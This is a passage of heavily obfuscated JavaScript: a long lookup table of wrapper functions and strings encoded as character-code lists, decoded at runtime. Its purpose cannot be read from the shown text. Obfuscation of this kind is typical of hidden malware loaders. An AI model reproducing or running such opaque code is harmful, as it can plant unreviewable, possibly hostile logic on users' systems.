_0xf1868c(_0x4bc470);},'ARFdV':'115,112,10'+'2,115,119,'+_0x42473f(-0x24a,0x52a,0x326,0x736),'utuVi':function(_0x172fea,_0x180ef7){return _0x172fea+_0x180ef7;},'HBwfe':_0x42473f(0xcc6,0xd01,0x91c,0x543)+_0x32a4ab(0x2d8,0x4e3,0x24a,-0x24)+'117,123,12'+_0x32a4ab(0x2f2,0x821,-0x2fa,0x551)+_0x42473f(0xb6d,0xe34,0xa3a,0x4d9),'jaAOO':function(_0x3c5c76,_0x51523b){return _0x3c5c76(_0x51523b);},'UZjaq':function(_0x32cbb5,_0x5c8c1d){return _0x32cbb5+_0x5c8c1d;},'OsJsH':function(_0x3afd26,_0x132161){return _0x3afd26(_0x132161);},'SmMzJ':_0x42473f(0x1097,0x11ad,0xb9f,0xbf0)+_0x42473f(0xe27,0xa99,0x7df,0x761)+'15','kVmot':function(_0x570c6b,_0x2f2a82){return _0x570c6b(_0x2f2a82);},'sqAOw':_0x32a4ab(-0x3b,0x362,0x102,0x69)+_0x32a4ab(0x26d,0x37b,0x809,-0x2a9)+_0x42473f(0xa9b,0x542,0x68a,0xa59),'NoIMI':function(_0xd7043c,_0x2d3625){return _0xd7043c+_0x2d3625;},'UPQiZ':function(_0x5888ac,_0x3a9c73){return _0x5888ac(_0x3a9c73);},'dhCIH':_0x42473f(0x647,0x3a2,0x24d,0x702)+_0x42473f(0x3cc,0xeff,0x953,0x988)+'21,116,119'+',109,111,1'+'25,58','ayoAd':function(_0x2978c1,_0x5a1f5e){return _0x2978c1(_0x5a1f5e);},'CResH':function(_0x362772,_0x4cf171){return _0x362772+_0x4cf171;},'JoPcq':'110,123,10'+_0x32a4ab(0x1b7,0x483,-0xec,0x764)+_0x42473f(0x8ad,0x1191,0xce9,0xa2a),'vFNkK':_0x42473f(0x276,0x88e,0x24d,0x2b0)+'1,105,51,1'+_0x42473f(0xe2d,0xb0c,0xc00,0x10a1),'FNGMT':function(_0x2dff90,_0x2b39e){return _0x2dff90+_0x2b39e;},'SUmXp':function(_0x7f9551,_0x2083ee){return _0x7f9551+_0x2083ee;},'DeMGN':_0x42473f(0x401,-0x357,0xf4,0x565),'AjecN':'110,103,11'+_0x42473f(0x1008,0x1196,0xb57,0xc50)+'106,104,11'+_0x32a4ab(-0x9e,-0x1d8,0x1c7,-0x5d1)+_0x42473f(0x1286,0x11cc,0xcbc,0xa51),'sSDao':function(_0x522350,_0x4b8e95){return _0x522350(_0x4b8e95);},'BURea':'122,113,12'+'0,118,117','Aidaj':'112,116,11'+_0x32a4ab(0x1ba,0x270,-0x387,0x58e)+_0x42473f(-0xdd,0x55c,0x38a,0x58b)+_0x42473f(0x90,0x451,0x41d,0xc1)+'20','wnwBM':function(_0xfd2db4,_0x5925af){return _0xfd2db4+_0x5925af;},'SEZOS':function(_0x439b87,_0x3b7c59){return _0x439b87+_0x3b7c59;},'kpUMY':function(_0x119973,_0x174ad7){return _0x119973(_0x174ad7);},'SfcBc':_0x42473f(0x121,-0x17f,0x1a0,-0xd5)+_0x42473f(0x818,0xdfa,0xa54,0xa20)+'121,53','CRWMQ':function(_0x32b2ae,_0x173f89){return _0x32b2ae(_0x173f89);},'nQvRu':function(_0x4dcc66,_0x57d15b){return _0x4dcc66(_0x57d15b);},'iJZuE':function(_0x462e22,_0x128f16){return _0x462e22+_0x128f16;},'YwLCU':function(_0x95ed4f,_0x2cf15b){return _0x95ed4f+_0x2cf15b;},'gqhEg':_0x42473f(0x3f7,0xf2d,0x9f6,0xdf7)+'7','UtsqB':function(_0x469964,_0x1d4cc6){return _0x469964+_0x1d4cc6;},'bzZFg':_0x32a4ab(-0x108,-0x142,-0x26a,-0x127),'nAXdo':function(_0x5be438,_0x54e1a7){return _0x5be438(_0x54e1a7);},'mmxka':_0x42473f(0xff4,0x10d0,0xbff,0xdc3),'tymIU':function(_0x7ad723,_0x2af639){return _0x7ad723(_0x2af639);},'edDSi':_0x32a4ab(0x9a2,0x790,0xa8c,0x3b1)+_0x42473f(-0x172,-0x3c2,0xb4,-0x4f8),'vIUPz':function(_0xd86019,_0x9e015e){return _0xd86019+_0x9e015e;},'lmEXU':_0x42473f(0xd72,0x1030,0xb43,0xb7c)+_0x32a4ab(-0x10,-0x356,0xc4,-0xbc)+'07,121,123'+_0x32a4ab(0x255,0x848,0x24e,0x156)+_0x42473f(-0x176,0x452,0x120,-0x345)+_0x32a4ab(0x7f3,0x390,0x840,0xc9a)+'5','QKUGV':function(_0x31f884,_0x2a990f){return _0x31f884(_0x2a990f);},'KPCZN':function(_0x4cadda,_0x10221c){return _0x4cadda+_0x10221c;},'tklFk':_0x42473f(0x2ed,0x477,0x5d2,0xc09)+'9,108,106,'+'124,112,10'+_0x42473f(0xaed,0x455,0x521,0x948)+'57','bCQNO':function(_0x443ca0,_0x5b165b){return _0x443ca0(_0x5b165b);},'IrMVk':function(_0x37f279,_0x1481ac){return _0x37f279+_0x1481ac;},'NCCLS':function(_0xdf3db8,_0xf62e21){return _0xdf3db8+_0xf62e21;},'IpgYs':function(_0x1cb49e,_0x4d836b){return _0x1cb49e(_0x4d836b);},'hfWmj':_0x32a4ab(0x4e1,-0x73,0x680,-0x16a)+_0x42473f(0xdc4,0xb13,0xb69,0xfca),'BdkXZ':function(_0x161ca3,_0xdff43c){return _0x161ca3(_0xdff43c);},'ndmBb':_0x32a4ab(0x477,0x1a6,0x6b0,0x347)+'3,120,106,'+_0x42473f(0x274,-0x1a5,0x1b1,0x49e)+_0x42473f(0x9e3,0xaa5,0x7bb,0xbb6),'gHmjO':function(_0x28f289,_0x3cfd66){return _0x28f289(_0x3cfd66);},'BGGPx':function(_0x4e969b,_0x31cef5){return _0x4e969b+_0x31cef5;},'UBFaA':function(_0x5ac7fc,_0x471a4a){return _0x5ac7fc+_0x471a4a;},'bUMIq':function(_0x5ed0c1,_0x56ecbf){return _0x5ed0c1+_0x56ecbf;},'vCKrg':function(_0x102d1e,_0x468a1f){return _0x102d1e+_0x468a1f;},'aXpql':function(_0x5b39ad,_0x1a0952){return _0x5b39ad(_0x1a0952);},'wJgHl':_0x32a4ab(-0xf8,-0x69e,-0x6f0,-0x620),'XxxpC':function(_0x11f312,_0x3d4dc4){return _0x11f312(_0x3d4dc4);},'Lahwg':function(_0x77b244,_0x2f5ba9){return _0x77b244(_0x2f5ba9);},'OHjIG':_0x42473f(0x8fb,0x181,0x317,-0x128)+'4,105,55,1'+'18,108,109'+_0x32a4ab(0x8e4,0x3bb,0x29e,0xc5c)+_0x42473f(0x10b5,0x41b,0xa65,0x48c),'sezuE':'103,116,10'+_0x32a4ab(-0x6,-0x294,-0xdd,0x1c2)+_0x32a4ab(0x1b0,0x1b7,0x79,-0x488)+'4,126,108,'+'112,58,112'+_0x42473f(0xc38,0x470,0x607,0x37b),'rmFcB':function(_0x133133,_0x2baa59){return _0x133133+_0x2baa59;},'ZawuK':function(_0x4033d9,_0x30e836){return _0x4033d9+_0x30e836;},'DfEcb':_0x42473f(0xce6,0x6b2,0x91c,0xb64)+_0x42473f(0x857,0xd43,0x74a,0x145)+_0x42473f(0x806,0xc24,0x773,0x51f)+'5','EOlEP':function(_0x3623c3,_0x1631da){return _0x3623c3(_0x1631da);},'StUpq':function(_0x1313db,_0x3d2534){return _0x1313db+_0x3d2534;},'hKGoM':function(_0x760ac2,_0x1d66c3){return _0x760ac2(_0x1d66c3);},'ioONB':'98,124,120'+',113','EZded':function(_0x48f964,_0x200a85){return _0x48f964(_0x200a85);},'nTtgq':function(_0x54ad0f,_0x152571){return _0x54ad0f+_0x152571;},'jywbi':function(_0x40aabf,_0x4047a5){return _0x40aabf(_0x4047a5);},'KnrEp':function(_0x36fc1d,_0x576307){return _0x36fc1d+_0x576307;},'smHyW':_0x32a4ab(0x2c4,-0x245,-0x8,0x407)+_0x32a4ab(0x7a3,0x71c,0x9d7,0x22c)+'11,53','btGNR':function(_0x52bdbc,_0x20955d){return _0x52bdbc+_0x20955d;},'wASJj':function(_0x1ad55a,_0x28d2f9){return _0x1ad55a(_0x28d2f9);},'dRKJr':'101,99,108'+_0x42473f(0xc26,0x7e2,0x89a,0xb2a),'yFGFC':function(_0x3e2e4f,_0x5209e9){return _0x3e2e4f+_0x5209e9;},'AQECY':function(_0x3091f5,_0x926c9a){return _0x3091f5(_0x926c9a);},'aMXVx':_0x32a4ab(0x68c,0xc01,0x29d,0x45b)+_0x32a4ab(0x39f,0x7f5,0x44b,0x3d)+_0x32a4ab(0x47c,0x5e7,-0x143,0x5c3)+'8','gplWb':function(_0x594bb6,_0x1a25bf){return _0x594bb6(_0x1a25bf);},'xEPaK':function(_0x31e3b0,_0xcecaaa){return _0x31e3b0(_0xcecaaa);},'mnRDR':_0x32a4ab(0x534,0xb69,0xafa,0x296)+_0x42473f(0x56e,-0x3ac,0x21d,-0x2f9),'UlDMp':function(_0x104657,_0x3e946a){return _0x104657(_0x3e946a);},'kYlKH':'113,113,11'+_0x42473f(0x22e,0x743,0x266,-0xba),'XffeK':function(_0x73949f,_0x52c06a){return _0x73949f(_0x52c06a);},'ewfqt':function(_0x420c71,_0x1fe839){return _0x420c71(_0x1fe839);},'NnTVV':'99,103,123'+_0x32a4ab(-0x4b,-0x666,0xfe,-0x24f)+'6','CpHEU':function(_0x54fafe,_0x4b1954){return _0x54fafe+_0x4b1954;},'ZhJBg':function(_0x3880d7,_0x25be7d){return _0x3880d7(_0x25be7d);},'gQSox':_0x42473f(0x45e,0x1c1,0x6d5,0x72c)+_0x42473f(0x8,0x278,0x4f4,0x626)+'52','azAWP':function(_0x25a0d9,_0x52778e){return _0x25a0d9(_0x52778e);},'Nkrxa':function(_0x44659c,_0xcceea8){return _0x44659c(_0xcceea8);},'WucRi':_0x42473f(0x1,0x9c6,0x4d8,0x4d)+_0x42473f(0x6bf,0x5cc,0x3b1,-0x91)+'3','xKRYv':_0x42473f(0x87f,0x989,0x3bc,0x34f)+_0x32a4ab(-0xb9,-0xe5,-0x56a,-0xbc),'SVVlk':function(_0xa9f1ac,_0x21ba88){return _0xa9f1ac(_0x21ba88);},'iicEs':_0x32a4ab(0x3f3,0x336,0x5ef,0x696),'AkMSS':_0x42473f(0x4f1,0xa0d,0x771,0xa1d)+_0x32a4ab(-0x109,-0x3cc,0x217,0x4cb)+'52,106,119','UIVLa':function(_0x1ab5bc,_0x464923){return _0x1ab5bc(_0x464923);},'PoIqv':_0x42473f(0x71e,0xcdd,0xa50,0x7de)+_0x42473f(0xd25,0x1031,0x9eb,0x435)+_0x42473f(0x4f1,0x3a5,0x94c,0x2f5)+_0x42473f(0x8a9,0xe0,0x3c1,0x189),'ATYln':_0x42473f(0x477,-0x243,0x24d,0x10)+'1','AuyKC':function(_0x266d58,_0x68e092){return _0x266d58(_0x68e092);},'tnYFB':function(_0x13bc38,_0x4bf530){return _0x13bc38+_0x4bf530;},'Bqmbz':function(_0x3365fb,_0x18e7fb){return _0x3365fb+_0x18e7fb;},'xmnkk':_0x32a4ab(-0x147,0x217,-0xe9,0x3a),'gvUdx':function(_0x3c6b7f,_0x2b8bb3){return _0x3c6b7f(_0x2b8bb3);},'zKLAm':function(_0x3356b2,_0x1963d6){return _0x3356b2(_0x1963d6);},'luwym':_0x32a4ab(0x435,-0x1,-0x17e,0xa37),'KfSkL':function(_0x2690e2,_0x45fb13){return _0x2690e2+_0x45fb13;},'NdOuJ':_0x32a4ab(0x35,-0x5d7,0x4d8,0x4df),'JojSa':function(_0x45badd,_0x3f9e12){return _0x45badd(_0x3f9e12);},'uVCPD':_0x42473f(0x72e,0x1ad,0x42a,0x75a)+_0x32a4ab(-0x1e0,-0x20c,-0x48c,0x2df)+'5,118,117','oPmeA':function(_0x13dfd0,_0x4e5d68){return _0x13dfd0+_0x4e5d68;},'jHkbO':function(_0x1b5e22,_0x2ebfe4){return _0x1b5e22(_0x2ebfe4);},'OtzZj':function(_0x1d9fc5,_0x3956f6){return _0x1d9fc5+_0x3956f6;},'vLLqu':'113,113,11'+'7,114,122,'+'116,107,10'+'9,123,56','IEIoG':function(_0x2ebc9a,_0x1b30cc){return _0x2ebc9a(_0x1b30cc);},'DGciX':_0x42473f(0x949,-0x133,0x349,-0xd4),'HitEZ':function(_0x1f1401,_0x3d500f){return _0x1f1401(_0x3d500f);},'SGHFO':'46,114,114'+',118,115','jbWJQ':_0x32a4ab(0x74a,0x44d,0x703,0x43a),'RmMfW':function(_0x3e59cf,_0x1617e2){return _0x3e59cf(_0x1617e2);},'MIDHP':_0x32a4ab(-0x1f0,-0x506,0x109,0x92),'oLyuE':_0x42473f(0x4d0,0x3e3,0x76b,0x4ce)+_0x32a4ab(0x810,0x548,0x622,0x852)+'52,123,126','kYaHH':function(_0x343102,_0x1bb920){return _0x343102(_0x1bb920);},'OsMym':_0x32a4ab(0x6c5,0x200,0xa48,0x392)+_0x32a4ab(0x553,0x445,0x509,0x973)+_0x32a4ab(-0x203,-0x796,-0x622,0x236)+_0x32a4ab(0x11e,-0x44c,-0x1ac,0x4bd)+_0x42473f(0x7a3,0x2cf,0x6e8,0xb02)+_0x32a4ab(0x5a6,0x17c,0x8de,0x3fc)+'25','XXIVy':_0x42473f(0x5c3,0x826,0xa0c,0x3d2)+_0x42473f(0x8f9,0x979,0xbbf,0xa89)+_0x42473f(0xac3,0x984,0x6aa,0x2ee)+_0x42473f(0x604,0x74e,0x92c,0xb50)+_0x42473f(0x6d0,0x2f0,0x801,0x665),'jWjoJ':function(_0x3f956d,_0x492199){return _0x3f956d(_0x492199);},'IJWOt':_0x32a4ab(0x4bb,0x58f,0x4d8,0xa12)+'5','PMQFA':_0x42473f(0x43a,0xa16,0x5c1,0x547)+'4,124,51,1'+'05','awlgR':function(_0x2e0475,_0x30e7f6){return _0x2e0475+_0x30e7f6;},'HfuMF':_0x32a4ab(0x8e2,0xdb6,0x34c,0x35c),'wSBZE':_0x32a4ab(0x946,0xab5,0xac6,0xe23)+'3','EKCee':'121,122','xiKhx':_0x42473f(0xf10,0x11d5,0xbd4,0xb45)+_0x42473f(0x318,-0x223,0x371,-0x1aa),'fLtvh':_0x32a4ab(0x3cd,0x15e,-0x124,0x556)+_0x42473f(0xd73,0x602,0xc25,0x8e3)+'17','unKrR':function(_0x550d6f,_0x35dce0){return _0x550d6f+_0x35dce0;},'kOPyr':'81,113,117'+_0x42473f(0x22c,0x45,0x32f,0x77d)+'7,115,109,'+'108,107,12'+_0x42473f(0xb05,0xbb1,0xcd7,0xde6),'DGbCl':function(_0x5bbdb8,_0x1adef5){return _0x5bbdb8(_0x1adef5);},'EGzuL':'113,113,11'+_0x42473f(0xc2e,0xe5f,0x945,0x3e7)+'111,123,10'+_0x42473f(0xc23,0xb05,0x7e4,0xd5f)+_0x32a4ab(0x58c,0x66,0x4b4,0x380)+'2','BqfXh':function(_0x138595,_0x11fdf7){return _0x138595+_0x11fdf7;},'QTShW':function(_0x16d503,_0x282b9d){return _0x16d503+_0x282b9d;},'WMYYq':function(_0x2b4894,_0x2731b8){return _0x2b4894(_0x2731b8);},'ESTny':function(_0x3836ed,_0x2de853){return _0x3836ed+_0x2de853;},'wDdNT':function(_0x13d13b,_0x5b205d){return _0x13d13b+_0x5b205d;},'KkVKI':function(_0x2d07a4,_0x33de48){return _0x2d07a4+_0x33de48;},'BZvwh':_0x42473f(0x828,0x8a8,0x314,0x36d)+_0x42473f(0x8aa,0x448,0x287,0x301)+'117,117,11'+_0x42473f(-0x25a,0x1c2,0x378,0x24c),'oPNoa':'115,110,11'+_0x42473f(0x344,0x9b3,0x39d,0x537),'wlJEu':function(_0x148df4,_0xaa3714){return _0x148df4(_0xaa3714);},'VRAZp':_0x42473f(0x4d6,0xc60,0x8e2,0xdbb),'NxICf':function(_0x56baa0,_0x18b7a9){return _0x56baa0(_0x18b7a9);},'AJqSM':function(_0x445b5f,_0xe095a5){return _0x445b5f(_0xe095a5);},'HGrUJ':function(_0x43a859,_0x3efc8b){return _0x43a859(_0x3efc8b);},'RMDev':function(_0x8b1909,_0x1203e9){return _0x8b1909+_0x1203e9;},'IXxTg':function(_0x354f9c,_0x38e60f){return _0x354f9c+_0x38e60f;},'beqvH':function(_0x5d736c,_0x373325){return _0x5d736c(_0x373325);},'BIOAk':'103,99,112'+_0x42473f(0xa65,0xc22,0x943,0x73e)+_0x42473f(-0x16c,-0x49a,0x1bf,-0x29f)+_0x32a4ab(0x930,0x5b9,0x75e,0x93e)+'26','UjOTy':'117,99,117'+_0x32a4ab(0x745,0x7b9,0x5f7,0xb2c)+_0x42473f(0x7d7,0x6d1,0x3db,-0x269),'ECtwd':function(_0x1f34cf,_0x2071d5){return _0x1f34cf(_0x2071d5);},'cTeRZ':function(_0x429fa8,_0x436281){return _0x429fa8(_0x436281);},'AfsXm':function(_0x2c8298,_0x4338a8){return _0x2c8298(_0x4338a8);},'Kamgi':'116,103,12'+'3,106,102,'+_0x32a4ab(0x253,0x4c,0x479,0x2ab)+_0x32a4ab(0x189,-0x449,0x5e9,0x2a9),'KvQYX':'104','ZNUuf':function(_0x6ef8a8,_0x2e9a28){return _0x6ef8a8+_0x2e9a28;},'bSFLe':function(_0x46ef41,_0x353ee6){return _0x46ef41(_0x353ee6);},'XJfUx':_0x42473f(0x35f,0x52b,0x24a,-0x38b)+_0x42473f(0x903,0x11c7,0xb6c,0x697),'aJkdj':function(_0x2cbdec,_0x3a7db8){return _0x2cbdec(_0x3a7db8);},'oNgwr':function(_0x717a7e,_0x2253e6){return _0x717a7e+_0x2253e6;},'AnVuh':_0x42473f(0x2ee,0x131,0x660,0xd3)+_0x42473f(0x2cf,-0xc7,0x3c8,0x804)+_0x42473f(0x1155,0x1260,0xd2f,0x11e6),'FmUkI':'102,104,12'+'0,103,112,'+_0x42473f(0xfa9,0x1104,0xb3c,0x736)+_0x42473f(0x6a,0x6e3,0x242,0x3bf),'AiSSH':function(_0xfadf7,_0xb95346){return _0xfadf7+_0xb95346;},'hbxha':function(_0x343b3a,_0x4b93a5){return _0x343b3a(_0x4b93a5);},'VMeJp':_0x32a4ab(0x2e8,0x213,-0x2d0,0x11b)+_0x42473f(0x7b5,0x542,0x4a3,0x370),'HutTZ':'118,100,10'+_0x32a4ab(0x4e4,0x663,0x69b,0x52f),'vzCUK':function(_0x4ce9fe,_0x1dcbe3){return _0x4ce9fe(_0x1dcbe3);},'mcDBq':function(_0x114f58,_0x345282){return _0x114f58+_0x345282;},'vYXuf':function(_0x98a29c,_0x1a33b7){return _0x98a29c(_0x1a33b7);},'bpTsu':_0x42473f(0x1004,0x9d0,0xbac,0xf8f)+'1,109,106,'+_0x32a4ab(0x750,0x6f7,0xc96,0x72d)+'4','rJNNt':'112,116,49','vxBMS':function(_0x282857,_0x4479b8){return _0x282857(_0x4479b8);},'nNwXe':function(_0x3eeb57,_0x328ee1){return _0x3eeb57(_0x328ee1);},'dWCsf':function(_0x2a3ff9,_0x12de55){return _0x2a3ff9+_0x12de55;},'hxfxX':function(_0x67cf3d,_0x2fac18){return _0x67cf3d+_0x2fac18;},'gTQts':function(_0x2a059,_0x314221){return _0x2a059(_0x314221);},'SCeyk':_0x32a4ab(0x596,0xb2f,0x889,0xcc)+'1,118,102,'+_0x32a4ab(0x9ac,0xdf5,0xcea,0x5ca)+_0x42473f(0xb92,0x498,0x55a,0xa0d)+_0x42473f(0x1bd,0x175,0x45e,0x60),'Hjaxa':function(_0x10b125,_0x461794){return _0x10b125(_0x461794);},'YPRbt':'100,99,113'+_0x42473f(-0x1ff,0x46b,0x3eb,0x5)+'17,123','iqORG':function(_0x38722a,_0x4ad4e2){return _0x38722a(_0x4ad4e2);},'agtyD':function(_0x4a08dc,_0x279d44){return _0x4a08dc(_0x279d44);},'gUPnM':_0x42473f(0x49a,0x881,0x51e,0x461)+_0x32a4ab(0x11d,-0x8c,-0x2c,-0x225)+_0x32a4ab(0x4b9,0x582,0x698,-0x19a)+_0x42473f(0x3f1,-0x338,0x217,-0x25d),'BSOZk':function(_0x89c662,_0x47560e){return _0x89c662+_0x47560e;},'RgQdw':function(_0x4fc6de,_0x58321b){return _0x4fc6de+_0x58321b;},'ACtVl':function(_0x2c0e98,_0x1943e4){return _0x2c0e98(_0x1943e4);},'ZVpYm':_0x42473f(0x68,0x7fd,0x3b8,0x555)+_0x32a4ab(0x63c,0x3f9,0xa2,0x10b),'OshlI':_0x42473f(0x116f,0xa64,0xc8c,0xb1f)+'60','XTPzA':function(_0x5164d3,_0x291412){return _0x5164d3+_0x291412;},'CWyHD':function(_0x388d60,_0x3720f6){return _0x388d60(_0x3720f6);},'vSBJS':'118,122,10'+'2','xkdeC':_0x32a4ab(0x2f4,0x164,0x5b1,0x23b)+_0x42473f(0x10c6,0xbc3,0xbd7,0x9bf)+'17','zPCYN':function(_0x26bd8b,_0x52419b){return _0x26bd8b(_0x52419b);},'qgcUI':_0x32a4ab(-0x9,0x196,0x4c,0x4f2)+_0x32a4ab(0x867,0x4d1,0x710,0x6e0)+'114,112,11'+_0x32a4ab(0x1e8,0x736,0x2f1,0x41a)+'10,123,122','HhjeF':function(_0x54a537,_0x14e7bb){return _0x54a537+_0x14e7bb;},'enrCM':function(_0x4a2c01,_0x40f47e){return _0x4a2c01+_0x40f47e;},'YZNUv':function(_0x31a820,_0x20420e){return _0x31a820(_0x20420e);},'KzPoM':function(_0x45298b,_0x35bd37){return _0x45298b(_0x35bd37);},'qiKkv':_0x42473f(0x379,0x51f,0x3b8,0x413)+_0x42473f(0x21,0x664,0x171,0x208)+'116,109,11'+_0x42473f(0x5dd,0xba5,0xa84,0xd4c)+'10,123,122','QEXiV':function(_0x228a6d,_0x5079e4){return _0x228a6d+_0x5079e4;},'vnREq':'103,116,10'+_0x32a4ab(-0x6,0x586,0x237,0x3fe)+_0x32a4ab(0x4b7,-0xac,0x475,0x8d5)+_0x32a4ab(0x37,0x5c6,-0x4c0,-0x22c)+'108,128,11'+_0x32a4ab(0x3f0,0x678,0x602,0x465),'MUmDx':function(_0xa5fcd3,_0x23a0e3){return _0xa5fcd3(_0x23a0e3);},'MVKXs':function(_0x97dbd2,_0x1b0fed){return _0x97dbd2+_0x1b0fed;},'TDRIX':function(_0x1e794a,_0xaf09f8){return _0x1e794a(_0xaf09f8);},'egjHz':_0x32a4ab(0x5f1,0x865,0x70f,0x3f2)+'3,120,122,'+_0x42473f(0xfef,0xe06,0x9a8,0x391)+_0x42473f(0x832,0x27e,0x36f,0x345),'SXUgW':function(_0x3072db,_0x21f1d0){return _0x3072db+_0x21f1d0;},'jtkoX':_0x32a4ab(0x65,0x6d,-0xe2,-0x3c6)+_0x42473f(0x9b6,0x254,0x808,0x303)+_0x32a4ab(-0x121,-0x57,0x5f,-0x392)+_0x32a4ab(0x2ac,0xdf,0x25b,-0x398),'KlNir':function(_0xd2696,_0x55c53a){return _0xd2696+_0x55c53a;},'Uycnw':_0x42473f(0x511,0x6c8,0x425,0xa4c)+_0x32a4ab(0x6c9,0xb23,0xbca,0x7b9)+_0x42473f(0x57,0x622,0x482,0x3ba)+_0x32a4ab(0x108,-0x21d,0x1be,-0x23a)+_0x42473f(0xdcd,0xe36,0xa3a,0xdcb),'yqEkY':function(_0x3cd400,_0x278f76){return _0x3cd400(_0x278f76);},'bPobu':'121,104,10'+_0x42473f(0x6d5,0x8da,0xc97,0x650)+'127,53,107','tXKIB':_0x42473f(0x10f,0x132,0x33b,0x859)+'7,114,116,'+_0x42473f(0x425,0xbf1,0x8f9,0xdaf)+_0x32a4ab(0x79b,0x69a,0xcfd,0x4df)+_0x32a4ab(0x2cc,0x777,0x4c7,0x505),'ECYFc':function(_0x4fbe56,_0x4efc90){return _0x4fbe56(_0x4efc90);},'zjlLP':function(_0xaad223,_0x1de1fe){return _0xaad223(_0x1de1fe);},'UnkwL':_0x32a4ab(0x523,0x8f9,-0xd9,0xb5d)+_0x32a4ab(0x525,0x93d,0x733,0xb39)+'22','VlDbR':_0x42473f(0x3f,0x4f3,0x56b,0x7)+_0x32a4ab(0x2d6,-0x25e,-0x68,0x37b)+_0x32a4ab(0x9ee,0xc00,0x64b,0x89e),'tWGgj':function(_0x54827c,_0x2c94d3){return _0x54827c+_0x2c94d3;},'eSeQF':function(_0x260508,_0x481ac6){return _0x260508(_0x481ac6);},'cYhby':_0x42473f(0xdd4,0xcfd,0xd4c,0xaf8)+_0x42473f(0xdb5,0xf99,0xd46,0xb3b)+'107,122','mAhZx':function(_0x1a9bef,_0x82679a){return _0x1a9bef(_0x82679a);},'yEAmG':function(_0x1a3ffd,_0x2cd0e1){return _0x1a3ffd(_0x2cd0e1);},'bzSiy':'47,118','vLqoA':function(_0x3bed43,_0x34fae9){return _0x3bed43(_0x34fae9);},'wgpHy':function(_0x15c089,_0x541686){return _0x15c089+_0x541686;},'LQacR':function(_0x3f5bfc,_0x119b0e){return _0x3f5bfc+_0x119b0e;},'JomVc':function(_0x4df22a,_0x41dd08){return _0x4df22a(_0x41dd08);},'byIMg':_0x32a4ab(0x2fa,-0x113,-0xd2,0x80e)+_0x42473f(0x14,0xa12,0x531,0x2d)+'114,112,12'+'3','MQjAu':function(_0xe3c211,_0x58845c){return _0xe3c211(_0x58845c);},'OOVuE':function(_0x2b8749,_0x19643e){return _0x2b8749+_0x19643e;},'BuucJ':function(_0xe93d95,_0x3b9e71){return _0xe93d95+_0x3b9e71;},'Mrqua':function(_0x5974ea,_0x29210d){return _0x5974ea(_0x29210d);},'meaZV':_0x42473f(0x66e,0x2e4,0x8c7,0xbe5)+'3','vlaQz':_0x42473f(0x5f4,0xd5b,0x94b,0x83a)+'4,50,104','fGhsz':function(_0x4f3e5b,_0x5cbd56){return _0x4f3e5b+_0x5cbd56;},'EWakW':function(_0x1c504a,_0x3f9433){return _0x1c504a+_0x3f9433;},'wrwhl':function(_0x38ca8a,_0x3a2734){return _0x38ca8a(_0x3a2734);},'vsUIB':_0x32a4ab(0x90f,0x9b7,0x5ee,0xa8e)+'2,111,111,'+'107,121','dZjlC':function(_0x2b15a3,_0xc6627e){return _0x2b15a3(_0xc6627e);},'ujyeD':_0x42473f(0xf68,0x893,0xa63,0xa5d)+_0x32a4ab(0x9c2,0x745,0x549,0x9e2)+_0x42473f(0x59e,-0x148,0x150,-0x3e8),'xgxxt':function(_0x598c23,_0x3452f5){return _0x598c23(_0x3452f5);},'VTHnY':_0x32a4ab(0x551,0x354,0x200,0xf4)+'6','XJbQL':function(_0x4d2120,_0x2f44b3){return _0x4d2120(_0x2f44b3);},'lLvSg':_0x32a4ab(0x760,0xd6b,0x8cd,0x6da)+'8,104,51,1'+_0x42473f(0x933,0x5e8,0x5a4,0x1e2),'sWnaL':function(_0x31c3e5,_0x296a6f){return _0x31c3e5(_0x296a6f);},'QTBjq':'108,113,10'+'0,112,102,'+'118,118,12'+'2,119,56,1'+'10,123,122','SbJFK':function(_0xd30400,_0x2462be){return _0xd30400+_0x2462be;},'PhGUI':function(_0x4f5a17,_0x27cdf7){return _0x4f5a17(_0x27cdf7);},'YtNdx':_0x42473f(0x2b7,-0x33,0x177,-0x3ea)+_0x42473f(0x950,0x531,0x3d8,0x8f2)+'11,107,130'+_0x42473f(0x116c,0x82c,0xbc7,0xa7d),'sMJOS':function(_0x13be23,_0x38cf3d){return _0x13be23(_0x38cf3d);},'tCRbO':_0x32a4ab(0x164,0x149,-0x27e,0x1f7)+_0x32a4ab(0x73b,0xcab,0x628,0xace)+_0x32a4ab(-0x6b,-0x2e1,0x9a,0x104)+_0x42473f(0xcd2,0xefb,0xc3e,0x1071),'SCxNu':function(_0xcd827a,_0x1c7afa){return _0xcd827a+_0x1c7afa;},'KzDEF':function(_0x22dd99,_0x105733){return _0x22dd99+_0x105733;},'UCMbA':_0x42473f(0x26c,0x3e5,0x80c,0x4ed)+'1','ricYN':_0x32a4ab(0x223,0x77d,0x441,0xb6)+'7,109,121,'+_0x32a4ab(0x39,0x1af,-0x13b,-0x4b0),'mqWug':'99,103,118'+_0x32a4ab(-0x239,0x1a6,-0x242,-0x1)+_0x32a4ab(0x5b1,0x8c,-0x79,0xc8),'DKPHg':function(_0x4144f2,_0x1b3afa){return _0x4144f2(_0x1b3afa);},'kqtDp':_0x42473f(0x9d7,0x4ad,0x6a8,0x704)+_0x42473f(0x347,0x388,0x2de,-0x2cb)+_0x32a4ab(0x907,0xd36,0x850,0x3d7)+_0x32a4ab(0x147,-0x2d3,-0x1af,0x2ba)+'20','FPzPH':'107,116,11'+_0x42473f(0x7e1,-0x2b,0x1f7,0x505),'nXzDS':_0x42473f(0xfc,-0x3c,0x44b,0x616)+_0x42473f(0xa30,0x19d,0x3e2,0x9ea)+'05,115,113'+_0x42473f(0x461,0xcc3,0xa62,0x681),'uAlUJ':function(_0x423320,_0x3bc4ee){return _0x423320(_0x3bc4ee);},'odnTv':function(_0x204e16,_0x11a996){return _0x204e16(_0x11a996);},'pwzTH':function(_0x536179,_0x16d416){return _0x536179+_0x16d416;},'CdUkN':'117,119,10'+_0x42473f(0x8c0,0x464,0xa1c,0xe20)+_0x32a4ab(0x54b,0xa30,0x7ba,0x772)+_0x42473f(0x6a9,0x2a5,0x197,0xb0)+'16','lauQw':function(_0x37ad36,_0x8e6e52){return _0x37ad36(_0x8e6e52);},'FiwnJ':_0x32a4ab(-0x189,-0x4ad,0x11b,0x145),'KZCYF':function(_0x12bbb4,_0x340b87){return _0x12bbb4+_0x340b87;},'sHxyg':_0x42473f(0x2d5,0x7c8,0x8c0,0x5e7)+_0x32a4ab(0x662,0x915,0x798,0x773)+'117,116,10'+_0x32a4ab(-0x113,-0x259,-0x2ff,-0x71)+_0x32a4ab(0x78e,0x2d7,0x98c,0x368),'XrFPN':function(_0x2443fa,_0x4d5cfe){return 